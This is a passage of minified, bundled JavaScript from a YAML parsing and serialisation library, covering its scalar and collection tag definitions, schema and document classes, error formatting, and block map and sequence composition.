Set?a:String(s++);a=i.call(n,o,a)}u.items.push(mn(a,void 0,r))}}return u}}function Rn(e){let t=ie(e)?e.value:e;return t&&typeof t=="string"&&(t=Number(t)),typeof t=="number"&&Number.isInteger(t)&&t>=0?t:null}const vt={collection:"seq",default:!0,nodeClass:gt,tag:"tag:yaml.org,2002:seq",resolve(e,t){return _n(e)||t("Expected a sequence for this tag"),e},createNode:(e,t,n)=>gt.from(e,t,n)},dr={identify:e=>typeof e=="string",default:!0,tag:"tag:yaml.org,2002:str",resolve:e=>e,stringify(e,t,n,r){return t=Object.assign({actualString:!0},t),Fi(e,t,n,r)}},mr={identify:e=>e==null,createNode:()=>new J(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^(?:~|[Nn]ull|NULL)?$/,resolve:()=>new J(null),stringify:({source:e},t)=>typeof e=="string"&&mr.test.test(e)?e:t.options.nullStr},Ri={identify:e=>typeof e=="boolean",default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:[Tt]rue|TRUE|[Ff]alse|FALSE)$/,resolve:e=>new J(e[0]==="t"||e[0]==="T"),stringify({source:e,value:t},n){if(e&&Ri.test.test(e)){const r=e[0]==="t"||e[0]==="T";if(t===r)return e}return t?n.options.trueStr:n.options.falseStr}};function Be({format:e,minFractionDigits:t,tag:n,value:r}){if(typeof r=="bigint")return String(r);const i=typeof r=="number"?r:Number(r);if(!isFinite(i))return isNaN(i)?".nan":i<0?"-.inf":".inf";let u=JSON.stringify(r);if(!e&&t&&(!n||n==="tag:yaml.org,2002:float")&&/^\d/.test(u)){let s=u.indexOf(".");s<0&&(s=u.length,u+=".");let a=t-(u.length-s-1);for(;a-- >0;)u+="0"}return u}const ma={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:e=>e.slice(-3).toLowerCase()==="nan"?NaN:e[0]==="-"?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:Be},pa={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:\.[0-9]+|[0-9]+(?:\.[0-9]*)?)[eE][-+]?[0-9]+$/,resolve:e=>parseFloat(e),stringify(e){const t=Number(e.value);return isFinite(t)?t.toExponential():Be(e)}},Ea={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:\.[0-9]+|[0-9]+\.[0-9]*)$/,resolve(e){const t=new J(parseFloat(e)),n=e.indexOf(".");return n!==-1&&e[e.length-1]==="0"&&(t.minFractionDigits=e.length-n-1),t},stringify:Be},pr=e=>typeof e=="bigint"||Number.isInteger(e),Bi=(e,t,n,{intAsBigInt:r})=>r?BigInt(e):parseInt(e.substring(t),n);function ga(e,t,n){const{value:r}=e;return pr(r)&&r>=0?n+r.toString(t):Be(e)}const ba={identify:e=>pr(e)&&e>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^0o[0-7]+$/,resolve:(e,t,n)=>Bi(e,2,8,n),stringify:e=>ga(e,8,"0o")},Ta={identify:pr,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9]+$/,resolve:(e,t,n)=>Bi(e,0,10,n),stringify:Be},Aa={identify:e=>pr(e)&&e>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^0x[0-9a-fA-F]+$/,resolve:(e,t,n)=>Bi(e,2,16,n),stringify:e=>ga(e,16,"0x")},y0=[Ht,vt,dr,mr,Ri,ba,Ta,Aa,ma,pa,Ea];function vu(e){return typeof e=="bigint"||Number.isInteger(e)}const Bn=({value:e})=>JSON.stringify(e),S0=[{identify:e=>typeof e=="string",default:!0,tag:"tag:yaml.org,2002:str",resolve:e=>e,stringify:Bn},{identify:e=>e==null,createNode:()=>new J(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^null$/,resolve:()=>null,stringify:Bn},{identify:e=>typeof e=="boolean",default:!0,tag:"tag:yaml.org,2002:bool",test:/^true$|^false$/,resolve:e=>e==="true",stringify:Bn},{identify:vu,default:!0,tag:"tag:yaml.org,2002:int",test:/^-?(?:0|[1-9][0-9]*)$/,resolve:(e,t,{intAsBigInt:n})=>n?BigInt(e):parseInt(e,10),stringify:({value:e})=>vu(e)?e.toString():JSON.stringify(e)},{identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^-?(?:0|[1-9][0-9]*)(?:\.[0-9]*)?(?:[eE][-+]?[0-9]+)?$/,resolve:e=>parseFloat(e),stringify:Bn}],k0={default:!0,tag:"",test:/^/,resolve(e,t){return t(`Unresolved plain scalar ${JSON.stringify(e)}`),e}},N0=[Ht,vt].concat(S0,k0),Pi={identify:e=>e instanceof Uint8Array,default:!1,tag:"tag:yaml.org,2002:binary",resolve(e,t){if(typeof atob=="function"){const n=atob(e.replace(/[\n\r]/g,"")),r=new Uint8Array(n.length);for(let i=0;i<n.length;++i)r[i]=n.charCodeAt(i);return r}else return t("This environment does not support reading binary tags; either Buffer or atob is required"),e},stringify({comment:e,type:t,value:n},r,i,u){const s=n;let a;if(typeof btoa=="function"){let o="";for(let c=0;c<s.length;++c)o+=String.fromCharCode(s[c]);a=btoa(o)}else throw new Error("This environment does not support writing binary tags; either Buffer or btoa is required");if(t||(t=J.BLOCK_LITERAL),t!==J.QUOTE_DOUBLE){const o=Math.max(r.options.lineWidth-r.indent.length,r.options.minContentWidth),c=Math.ceil(a.length/o),h=new Array(c);for(let f=0,m=0;f<c;++f,m+=o)h[f]=a.substr(m,o);a=h.join(t===J.BLOCK_LITERAL?`
`:" ")}return Fi({comment:e,type:t,value:a},r,i,u)}};function Ca(e,t){if(_n(e))for(let n=0;n<e.items.length;++n){let r=e.items[n];if(!le(r)){if(Dn(r)){r.items.length>1&&t("Each pair must have its own sequence indicator");const i=r.items[0]||new be(new J(null));if(r.commentBefore&&(i.key.commentBefore=i.key.commentBefore?`${r.commentBefore}
${i.key.commentBefore}`:r.commentBefore),r.comment){const u=i.value??i.key;u.comment=u.comment?`${r.comment}
${u.comment}`:r.comment}r=i}e.items[n]=le(r)?r:new be(r)}}else t("Expected a sequence for this tag");return e}function Da(e,t,n){const{replacer:r}=n,i=new gt(e);i.tag="tag:yaml.org,2002:pairs";let u=0;if(t&&Symbol.iterator in Object(t))for(let s of t){typeof r=="function"&&(s=r.call(t,String(u++),s));let a,o;if(Array.isArray(s))if(s.length===2)a=s[0],o=s[1];else throw new TypeError(`Expected [key, value] tuple: ${s}`);else if(s&&s instanceof Object){const c=Object.keys(s);if(c.length===1)a=c[0],o=s[a];else throw new TypeError(`Expected tuple with one key, not ${c.length} keys`)}else a=s;i.items.push(wi(a,o,n))}return i}const Mi={collection:"seq",default:!1,tag:"tag:yaml.org,2002:pairs",resolve:Ca,createNode:Da};class Lt extends gt{constructor(){super(),this.add=Ie.prototype.add.bind(this),this.delete=Ie.prototype.delete.bind(this),this.get=Ie.prototype.get.bind(this),this.has=Ie.prototype.has.bind(this),this.set=Ie.prototype.set.bind(this),this.tag=Lt.tag}toJSON(t,n){if(!n)return super.toJSON(t);const r=new Map;n!=null&&n.onCreate&&n.onCreate(r);for(const i of this.items){let u,s;if(le(i)?(u=Oe(i.key,"",n),s=Oe(i.value,u,n)):u=Oe(i,"",n),r.has(u))throw new Error("Ordered maps must not include duplicate keys");r.set(u,s)}return r}static from(t,n,r){const i=Da(t,n,r),u=new this;return u.items=i.items,u}}Lt.tag="tag:yaml.org,2002:omap";const Ui={collection:"seq",identify:e=>e instanceof Map,nodeClass:Lt,default:!1,tag:"tag:yaml.org,2002:omap",resolve(e,t){const n=Ca(e,t),r=[];for(const{key:i}of n.items)ie(i)&&(r.includes(i.value)?t(`Ordered maps must not include duplicate keys: ${i.value}`):r.push(i.value));return Object.assign(new Lt,n)},createNode:(e,t,n)=>Lt.from(e,t,n)};function _a({value:e,source:t},n){return t&&(e?ya:Sa).test.test(t)?t:e?n.options.trueStr:n.options.falseStr}const ya={identify:e=>e===!0,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:Y|y|[Yy]es|YES|[Tt]rue|TRUE|[Oo]n|ON)$/,resolve:()=>new J(!0),stringify:_a},Sa={identify:e=>e===!1,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:N|n|[Nn]o|NO|[Ff]alse|FALSE|[Oo]ff|OFF)$/,resolve:()=>new J(!1),stringify:_a},I0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:e=>e.slice(-3).toLowerCase()==="nan"?NaN:e[0]==="-"?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:Be},O0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:[0-9][0-9_]*)?(?:\.[0-9_]*)?[eE][-+]?[0-9]+$/,resolve:e=>parseFloat(e.replace(/_/g,"")),stringify(e){const t=Number(e.value);return isFinite(t)?t.toExponential():Be(e)}},x0={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:[0-9][0-9_]*)?\.[0-9_]*$/,resolve(e){const t=new J(parseFloat(e.replace(/_/g,""))),n=e.indexOf(".");if(n!==-1){const r=e.substring(n+1).replace(/_/g,"");r[r.length-1]==="0"&&(t.minFractionDigits=r.length)}return t},stringify:Be},yn=e=>typeof e=="bigint"||Number.isInteger(e);function Er(e,t,n,{intAsBigInt:r}){const i=e[0];if((i==="-"||i==="+")&&(t+=1),e=e.substring(t).replace(/_/g,""),r){switch(n){case 2:e=`0b${e}`;break;case 8:e=`0o${e}`;break;case 16:e=`0x${e}`;break}const s=BigInt(e);return i==="-"?BigInt(-1)*s:s}const u=parseInt(e,n);return i==="-"?-1*u:u}function Hi(e,t,n){const{value:r}=e;if(yn(r)){const i=r.toString(t);return r<0?"-"+n+i.substr(1):n+i}return Be(e)}const L0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"BIN",test:/^[-+]?0b[0-1_]+$/,resolve:(e,t,n)=>Er(e,2,2,n),stringify:e=>Hi(e,2,"0b")},F0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^[-+]?0[0-7_]+$/,resolve:(e,t,n)=>Er(e,1,8,n),stringify:e=>Hi(e,8,"0")},w0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9][0-9_]*$/,resolve:(e,t,n)=>Er(e,0,10,n),stringify:Be},R0={identify:yn,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^[-+]?0x[0-9a-fA-F_]+$/,resolve:(e,t,n)=>Er(e,2,16,n),stringify:e=>Hi(e,16,"0x")};class Ft extends Ie{constructor(t){super(t),this.tag=Ft.tag}add(t){let n;le(t)?n=t:t&&typeof t=="object"&&"key"in t&&"value"in t&&t.value===null?n=new be(t.key,null):n=new be(t,null),ht(this.items,n.key)||this.items.push(n)}get(t,n){const r=ht(this.items,t);return!n&&le(r)?ie(r.key)?r.key.value:r.key:r}set(t,n){if(typeof n!="boolean")throw new Error(`Expected boolean value for set(key, value) in a YAML set, not ${typeof n}`);const r=ht(this.items,t);r&&!n?this.items.splice(this.items.indexOf(r),1):!r&&n&&this.items.push(new be(t))}toJSON(t,n){return super.toJSON(t,n,Set)}toString(t,n,r){if(!t)return JSON.stringify(this);if(this.hasAllNullValues(!0))return super.toString(Object.assign({},t,{allNullValues:!0}),n,r);throw new Error("Set items must all have null values")}static from(t,n,r){const{replacer:i}=r,u=new this(t);if(n&&Symbol.iterator in Object(n))for(let s of n)typeof i=="function"&&(s=i.call(n,s,s)),u.items.push(wi(s,null,r));return u}}Ft.tag="tag:yaml.org,2002:set";const vi={collection:"map",identify:e=>e instanceof Set,nodeClass:Ft,default:!1,tag:"tag:yaml.org,2002:set",createNode:(e,t,n)=>Ft.from(e,t,n),resolve(e,t){if(Dn(e)){if(e.hasAllNullValues(!0))return Object.assign(new Ft,e);t("Set items must all have null values")}else t("Expected a mapping for this tag");return e}};function zi(e,t){const n=e[0],r=n==="-"||n==="+"?e.substring(1):e,i=s=>t?BigInt(s):Number(s),u=r.replace(/_/g,"").split(":").reduce((s,a)=>s*i(60)+i(a),i(0));return n==="-"?i(-1)*u:u}function ka(e){let{value:t}=e,n=s=>s;if(typeof t=="bigint")n=s=>BigInt(s);else if(isNaN(t)||!isFinite(t))return Be(e);let r="";t<0&&(r="-",t*=n(-1));const i=n(60),u=[t%i];return t<60?u.unshift(0):(t=(t-u[0])/i,u.unshift(t%i),t>=60&&(t=(t-u[0])/i,u.unshift(t))),r+u.map(s=>String(s).padStart(2,"0")).join(":").replace(/000000\d*$/,"")}const Na={identify:e=>typeof e=="bigint"||Number.isInteger(e),default:!0,tag:"tag:yaml.org,2002:int",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+$/,resolve:(e,t,{intAsBigInt:n})=>zi(e,n),stringify:ka},Ia={identify:e=>typeof e=="number",default:!0,tag:"tag:yaml.org,2002:float",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+\.[0-9_]*$/,resolve:e=>zi(e,!1),stringify:ka},gr={identify:e=>e instanceof Date,default:!0,tag:"tag:yaml.org,2002:timestamp",test:RegExp("^([0-9]{4})-([0-9]{1,2})-([0-9]{1,2})(?:(?:t|T|[ \\t]+)([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2}(\\.[0-9]+)?)(?:[ \\t]*(Z|[-+][012]?[0-9](?::[0-9]{2})?))?)?$"),resolve(e){const t=e.match(gr.test);if(!t)throw new Error("!!timestamp expects a date, starting with yyyy-mm-dd");const[,n,r,i,u,s,a]=t.map(Number),o=t[7]?Number((t[7]+"00").substr(1,3)):0;let c=Date.UTC(n,r-1,i,u||0,s||0,a||0,o);const h=t[8];if(h&&h!=="Z"){let f=zi(h,!1);Math.abs(f)<30&&(f*=60),c-=6e4*f}return new Date(c)},stringify:({value:e})=>e.toISOString().replace(/(T00:00:00)?\.000Z$/,"")},zu=[Ht,vt,dr,mr,ya,Sa,L0,F0,w0,R0,I0,O0,x0,Pi,Ve,Ui,Mi,vi,Na,Ia,gr],$u=new Map([["core",y0],["failsafe",[Ht,vt,dr]],["json",N0],["yaml11",zu],["yaml-1.1",zu]]),qu={binary:Pi,bool:Ri,float:Ea,floatExp:pa,floatNaN:ma,floatTime:Ia,int:Ta,intHex:Aa,intOct:ba,intTime:Na,map:Ht,merge:Ve,null:mr,omap:Ui,pairs:Mi,seq:vt,set:vi,timestamp:gr},B0={"tag:yaml.org,2002:binary":Pi,"tag:yaml.org,2002:merge":Ve,"tag:yaml.org,2002:omap":Ui,"tag:yaml.org,2002:pairs":Mi,"tag:yaml.org,2002:set":vi,"tag:yaml.org,2002:timestamp":gr};function Rr(e,t,n){const r=$u.get(t);if(r&&!e)return n&&!r.includes(Ve)?r.concat(Ve):r.slice();let i=r;if(!i)if(Array.isArray(e))i=[];else{const u=Array.from($u.keys()).filter(s=>s!=="yaml11").map(s=>JSON.stringify(s)).join(", ");throw new Error(`Unknown schema "${t}"; use one of ${u} or define customTags array`)}if(Array.isArray(e))for(const u of e)i=i.concat(u);else typeof e=="function"&&(i=e(i.slice()));return n&&(i=i.concat(Ve)),i.reduce((u,s)=>{const a=typeof s=="string"?qu[s]:s;if(!a){const o=JSON.stringify(s),c=Object.keys(qu).map(h=>JSON.stringify(h)).join(", ");throw new Error(`Unknown custom tag ${o}; use one of ${c}`)}return u.includes(a)||u.push(a),u},[])}const P0=(e,t)=>e.key<t.key?-1:e.key>t.key?1:0;class $i{constructor({compat:t,customTags:n,merge:r,resolveKnownTags:i,schema:u,sortMapEntries:s,toStringDefaults:a}){this.compat=Array.isArray(t)?Rr(t,"compat"):t?Rr(null,t):null,this.name=typeof u=="string"&&u||"core",this.knownTags=i?B0:{},this.tags=Rr(n,this.name,r),this.toStringOptions=a??null,Object.defineProperty(this,rt,{value:Ht}),Object.defineProperty(this,ve,{value:dr}),Object.defineProperty(this,Mt,{value:vt}),this.sortMapEntries=typeof s=="function"?s:s===!0?P0:null}clone(){const t=Object.create($i.prototype,Object.getOwnPropertyDescriptors(this));return t.tags=this.tags.slice(),t}}function M0(e,t){var o;const n=[];let r=t.directives===!0;if(t.directives!==!1&&e.directives){const c=e.directives.toString(e);c?(n.push(c),r=!0):e.directives.docStart&&(r=!0)}r&&n.push("---");const i=ca(e,t),{commentString:u}=i.options;if(e.commentBefore){n.length!==1&&n.unshift("");const c=u(e.commentBefore);n.unshift(je(c,""))}let s=!1,a=null;if(e.contents){if(ce(e.contents)){if(e.contents.spaceBefore&&r&&n.push(""),e.contents.commentBefore){const f=u(e.contents.commentBefore);n.push(je(f,""))}i.forceBlockIndent=!!e.comment,a=e.contents.comment}const c=a?void 0:()=>s=!0;let h=Rt(e.contents,i,()=>a=null,c);a&&(h+=ft(h,"",u(a))),(h[0]==="|"||h[0]===">")&&n[n.length-1]==="---"?n[n.length-1]=`--- ${h}`:n.push(h)}else n.push(Rt(e.contents,i));if((o=e.directives)!=null&&o.docEnd)if(e.comment){const c=u(e.comment);c.includes(`
`)?(n.push("..."),n.push(je(c,""))):n.push(`... ${c}`)}else n.push("...");else{let c=e.comment;c&&s&&(c=c.replace(/^\n+/,"")),c&&((!s||a)&&n[n.length-1]!==""&&n.push(""),n.push(je(u(c),"")))}return n.join(`
`)+`
`}class Sn{constructor(t,n,r){this.commentBefore=null,this.comment=null,this.errors=[],this.warnings=[],Object.defineProperty(this,xe,{value:ui});let i=null;typeof n=="function"||Array.isArray(n)?i=n:r===void 0&&n&&(r=n,n=void 0);const u=Object.assign({intAsBigInt:!1,keepSourceTokens:!1,logLevel:"warn",prettyErrors:!0,strict:!0,stringKeys:!1,uniqueKeys:!0,version:"1.2"},r);this.options=u;let{version:s}=u;r!=null&&r._directives?(this.directives=r._directives.atDocument(),this.directives.yaml.explicit&&(s=this.directives.yaml.version)):this.directives=new ge({version:s}),this.setSchema(s,r),this.contents=t===void 0?null:this.createNode(t,i,r)}clone(){const t=Object.create(Sn.prototype,{[xe]:{value:ui}});return t.commentBefore=this.commentBefore,t.comment=this.comment,t.errors=this.errors.slice(),t.warnings=this.warnings.slice(),t.options=Object.assign({},this.options),this.directives&&(t.directives=this.directives.clone()),t.schema=this.schema.clone(),t.contents=ce(this.contents)?this.contents.clone(t.schema):this.contents,this.range&&(t.range=this.range.slice()),t}add(t){yt(this.contents)&&this.contents.add(t)}addIn(t,n){yt(this.contents)&&this.contents.addIn(t,n)}createAlias(t,n){if(!t.anchor){const r=ia(this);t.anchor=!n||r.has(n)?ua(n||"a",r):n}return new Li(t.anchor)}createNode(t,n,r){let i;if(typeof n=="function")t=n.call({"":t},"",t),i=n;else if(Array.isArray(n)){const T=k=>typeof k=="number"||k instanceof String||k instanceof Number,A=n.filter(T).map(String);A.length>0&&(n=n.concat(A)),i=n}else r===void 0&&n&&(r=n,n=void 0);const{aliasDuplicateObjects:u,anchorPrefix:s,flow:a,keepUndefined:o,onTagObj:c,tag:h}=r??{},{onAnchor:f,setAnchors:m,sourceObjects:d}=f0(this,s||"a"),E={aliasDuplicateObjects:u??!0,keepUndefined:o??!1,onAnchor:f,onTagObj:c,replacer:i,schema:this.schema,sourceObjects:d},p=mn(t,h,E);return a&&ae(p)&&(p.flow=!0),m(),p}createPair(t,n,r={}){const i=this.createNode(t,null,r),u=this.createNode(n,null,r);return new be(i,u)}delete(t){return yt(this.contents)?this.contents.delete(t):!1}deleteIn(t){return Zt(t)?this.contents==null?!1:(this.contents=null,!0):yt(this.contents)?this.contents.deleteIn(t):!1}get(t,n){return ae(this.contents)?this.contents.get(t,n):void 0}getIn(t,n){return Zt(t)?!n&&ie(this.contents)?this.contents.value:this.contents:ae(this.contents)?this.contents.getIn(t,n):void 0}has(t){return ae(this.contents)?this.contents.has(t):!1}hasIn(t){return Zt(t)?this.contents!==void 0:ae(this.contents)?this.contents.hasIn(t):!1}set(t,n){this.contents==null?this.contents=Wn(this.schema,[t],n):yt(this.contents)&&this.contents.set(t,n)}setIn(t,n){Zt(t)?this.contents=n:this.contents==null?this.contents=Wn(this.schema,Array.from(t),n):yt(this.contents)&&this.contents.setIn(t,n)}setSchema(t,n={}){typeof t=="number"&&(t=String(t));let r;switch(t){case"1.1":this.directives?this.directives.yaml.version="1.1":this.directives=new ge({version:"1.1"}),r={resolveKnownTags:!1,schema:"yaml-1.1"};break;case"1.2":case"next":this.directives?this.directives.yaml.version=t:this.directives=new ge({version:t}),r={resolveKnownTags:!0,schema:"core"};break;case null:this.directives&&delete this.directives,r=null;break;default:{const i=JSON.stringify(t);throw new Error(`Expected '1.1', '1.2' or null as first argument, but found: ${i}`)}}if(n.schema instanceof Object)this.schema=n.schema;else if(r)this.schema=new $i(Object.assign(r,n));else throw new Error("With a null YAML version, the { schema: Schema } option is required")}toJS({json:t,jsonArg:n,mapAsMap:r,maxAliasCount:i,onAnchor:u,reviver:s}={}){const a={anchors:new Map,doc:this,keep:!t,mapAsMap:r===!0,mapKeyWarned:!1,maxAliasCount:typeof i=="number"?i:100},o=Oe(this.contents,n??"",a);if(typeof u=="function")for(const{count:c,res:h}of a.anchors.values())u(h,c);return typeof s=="function"?It(s,{"":o},"",o):o}toJSON(t,n){return this.toJS({json:!0,jsonArg:t,mapAsMap:!1,onAnchor:n})}toString(t={}){if(this.errors.length>0)throw new Error("Document with errors cannot be stringified");if("indent"in t&&(!Number.isInteger(t.indent)||Number(t.indent)<=0)){const n=JSON.stringify(t.indent);throw new Error(`"indent" option must be a positive integer, not ${n}`)}return M0(this,t)}}function yt(e){if(ae(e))return!0;throw new Error("Expected a YAML collection as document contents")}class Oa extends Error{constructor(t,n,r,i){super(),this.name=t,this.code=r,this.message=i,this.pos=n}}class en extends Oa{constructor(t,n,r){super("YAMLParseError",t,n,r)}}class U0 extends Oa{constructor(t,n,r){super("YAMLWarning",t,n,r)}}const Yu=(e,t)=>n=>{if(n.pos[0]===-1)return;n.linePos=n.pos.map(a=>t.linePos(a));const{line:r,col:i}=n.linePos[0];n.message+=` at line ${r}, column ${i}`;let u=i-1,s=e.substring(t.lineStarts[r-1],t.lineStarts[r]).replace(/[\n\r]+$/,"");if(u>=60&&s.length>80){const a=Math.min(u-39,s.length-79);s="…"+s.substring(a),u-=a-1}if(s.length>80&&(s=s.substring(0,79)+"…"),r>1&&/^ *$/.test(s.substring(0,u))){let a=e.substring(t.lineStarts[r-2],t.lineStarts[r-1]);a.length>80&&(a=a.substring(0,79)+`…
`),s=a+s}if(/[^ ]/.test(s)){let a=1;const o=n.linePos[1];o&&o.line===r&&o.col>i&&(a=Math.max(1,Math.min(o.col-i,80-u)));const c=" ".repeat(u)+"^".repeat(a);n.message+=`:

${s}
${c}
`}};function Bt(e,{flow:t,indicator:n,next:r,offset:i,onError:u,parentIndent:s,startOnNewline:a}){let o=!1,c=a,h=a,f="",m="",d=!1,E=!1,p=null,T=null,A=null,k=null,I=null,L=null,R=null;for(const w of e)switch(E&&(w.type!=="space"&&w.type!=="newline"&&w.type!=="comma"&&u(w.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),E=!1),p&&(c&&w.type!=="comment"&&w.type!=="newline"&&u(p,"TAB_AS_INDENT","Tabs are not allowed as indentation"),p=null),w.type){case"space":!t&&(n!=="doc-start"||(r==null?void 0:r.type)!=="flow-collection")&&w.source.includes("	")&&(p=w),h=!0;break;case"comment":{h||u(w,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const j=w.source.substring(1)||" ";f?f+=m+j:f=j,m="",c=!1;break}case"newline":c?f?f+=w.source:(!L||n!=="seq-item-ind")&&(o=!0):m+=w.source,c=!0,d=!0,(T||A)&&(k=w),h=!0;break;case"anchor":T&&u(w,"MULTIPLE_ANCHORS","A node can have at most one anchor"),w.source.endsWith(":")&&u(w.offset+w.source.length-1,"BAD_ALIAS","Anchor ending in : is ambiguous",!0),T=w,R===null&&(R=w.offset),c=!1,h=!1,E=!0;break;case"tag":{A&&u(w,"MULTIPLE_TAGS","A node can have at most one tag"),A=w,R===null&&(R=w.offset),c=!1,h=!1,E=!0;break}case n:(T||A)&&u(w,"BAD_PROP_ORDER",`Anchors and tags must be after the ${w.source} indicator`),L&&u(w,"UNEXPECTED_TOKEN",`Unexpected ${w.source} in ${t??"collection"}`),L=w,c=n==="seq-item-ind"||n==="explicit-key-ind",h=!1;break;case"comma":if(t){I&&u(w,"UNEXPECTED_TOKEN",`Unexpected , in ${t}`),I=w,c=!1,h=!1;break}default:u(w,"UNEXPECTED_TOKEN",`Unexpected ${w.type} token`),c=!1,h=!1}const y=e[e.length-1],v=y?y.offset+y.source.length:i;return E&&r&&r.type!=="space"&&r.type!=="newline"&&r.type!=="comma"&&(r.type!=="scalar"||r.source!=="")&&u(r.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),p&&(c&&p.indent<=s||(r==null?void 0:r.type)==="block-map"||(r==null?void 0:r.type)==="block-seq")&&u(p,"TAB_AS_INDENT","Tabs are not allowed as indentation"),{comma:I,found:L,spaceBefore:o,comment:f,hasNewline:d,anchor:T,tag:A,newlineAfterProp:k,end:v,start:R??v}}function pn(e){if(!e)return null;switch(e.type){case"alias":case"scalar":case"double-quoted-scalar":case"single-quoted-scalar":if(e.source.includes(`
`))return!0;if(e.end){for(const t of e.end)if(t.type==="newline")return!0}return!1;case"flow-collection":for(const t of e.items){for(const n of t.start)if(n.type==="newline")return!0;if(t.sep){for(const n of t.sep)if(n.type==="newline")return!0}if(pn(t.key)||pn(t.value))return!0}return!1;default:return!0}}function ci(e,t,n){if((t==null?void 0:t.type)==="flow-collection"){const r=t.end[0];r.indent===e&&(r.source==="]"||r.source==="}")&&pn(t)&&n(r,"BAD_INDENT","Flow end indicator should be more indented than parent",!0)}}function xa(e,t,n){const{uniqueKeys:r}=e.options;if(r===!1)return!1;const i=typeof r=="function"?r:(u,s)=>u===s||ie(u)&&ie(s)&&u.value===s.value;return t.some(u=>i(u.key,n))}const ju="All mapping items must start at the same column";function H0({composeNode:e,composeEmptyNode:t},n,r,i,u){var h;const s=(u==null?void 0:u.nodeClass)??Ie,a=new s(n.schema);n.atRoot&&(n.atRoot=!1);let o=r.offset,c=null;for(const f of r.items){const{start:m,key:d,sep:E,value:p}=f,T=Bt(m,{indicator:"explicit-key-ind",next:d??(E==null?void 0:E[0]),offset:o,onError:i,parentIndent:r.indent,startOnNewline:!0}),A=!T.found;if(A){if(d&&(d.type==="block-seq"?i(o,"BLOCK_AS_IMPLICIT_KEY","A block sequence may not be used as an implicit map key"):"indent"in d&&d.indent!==r.indent&&i(o,"BAD_INDENT",ju)),!T.anchor&&!T.tag&&!E){c=T.end,T.comment&&(a.comment?a.comment+=`
`+T.comment:a.comment=T.comment);continue}(T.newlineAfterProp||pn(d))&&i(d??m[m.length-1],"MULTILINE_IMPLICIT_KEY","Implicit keys need to be on a single line")}else((h=T.found)==null?void 0:h.indent)!==r.indent&&i(o,"BAD_INDENT",ju);n.atKey=!0;const k=T.end,I=d?e(n,d,T,i):t(n,k,m,null,T,i);n.schema.compat&&ci(r.indent,d,i),n.atKey=!1,xa(n,a.items,I)&&i(k,"DUPLICATE_KEY","Map keys must be unique");const L=Bt(E??[],{indicator:"map-value-ind",next:p,offset:I.range[2],onError:i,parentIndent:r.indent,startOnNewline:!d||d.type==="block-scalar"});if(o=L.end,L.found){A&&((p==null?void 0:p.type)==="block-map"&&!L.hasNewline&&i(o,"BLOCK_AS_IMPLICIT_KEY","Nested mappings are not allowed in compact mappings"),n.options.strict&&T.start<L.found.offset-1024&&i(I.range,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit block mapping key"));const R=p?e(n,p,L,i):t(n,o,E,null,L,i);n.schema.compat&&ci(r.indent,p,i),o=R.range[2];const y=new be(I,R);n.options.keepSourceTokens&&(y.srcToken=f),a.items.push(y)}else{A&&i(I.range,"MISSING_CHAR","Implicit map keys need to be followed by map values"),L.comment&&(I.comment?I.comment+=`
`+L.comment:I.comment=L.comment);const R=new be(I);n.options.keepSourceTokens&&(R.srcToken=f),a.items.push(R)}}return c&&c<o&&i(c,"IMPOSSIBLE","Map comment with trailing content"),a.range=[r.offset,o,c??o],a}function v0({composeNode:e,composeEmptyNode:t},n,r,i,u){const s=(u==null?void 0:u.nodeClass)??gt,a=new s(n.schema);n.atRoot&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let o=r.offset,c=null;for(const{start:h,value:f}of r.items){const m=Bt(h,{indicator:"seq-item-ind",next:f,offset:o,onError:i,parentIndent:r.indent,startOnNewline:!0});if(!m.found)if(m.anchor||m.tag||f)f&&f.type==="block-seq"?i(m.end,"BAD_INDENT","All sequence items must start at the same column"):i(o,"MISSING_CHAR","Sequence item without - indicator");else{c=m.end,m.comment&&(a.comment=m.comment);continue}const d=f?e(n,f,m,i):t(n,m.end,h,null,m,i);n.schema.compat&&ci(r.indent,f,i),o=d.range[2],a.items.push(d)}return a.range=[r.offset,o,c??o],a}function kn(e,t,n,r){let i="";if(e){let u=!1,s="";for(const a of e){const{source:o,type:c}=a;switch(c){case"space":u=!0;break;case"comment":{n&&!u&&r(a,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const h=o.substring(1)||" ";i?i+=s+h:i=h,s="";break}case"newline":i&&(s+=o),u=!0;break;default:r(a,"UNEXPECTED_TOKEN",`Unexpected ${c} at node end`)}t+=o.length}}return{comment:i,offset:t}}const Br="Block collections are not allowed within flow 